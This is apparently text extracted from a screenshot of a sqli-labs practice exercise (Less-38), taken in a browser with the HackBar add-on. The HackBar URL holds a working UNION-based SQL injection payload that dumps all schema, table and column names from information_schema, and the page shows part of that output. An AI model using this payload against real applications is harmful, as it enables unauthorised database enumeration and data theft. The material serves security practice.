 Welcome Dhakkan
Your Username is : 2
Your Password is : [ information_schema ] > CHARACTER_SETS > CHARACTER_SET_NAME| [
information_schema ] > CHARACTER_SETS > DEFAULT_COLLATE_NAME| [ information_schema ] >
CHARACTER_SETS > DESCRIPTION| [ information_schema ] > CHARACTER_SETS > MAXLEN| [
information_schema ] > COLLATIONS > COLLATION_NAME| [ information_schema ] > COLLATIONS >
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
http://inhann.top:12345/Less-38/?id=0' union select 1,2,(select (@) from (select(@:=0x00),(select (@) from (information_schema.columns) where (table_schema>=@) and (@)in
(@:=concat(@,0x0D,0x0A,' [ ',table_schema,' ] > ',table_name,' > ',column_name,0x7C))))a)%23
Split URL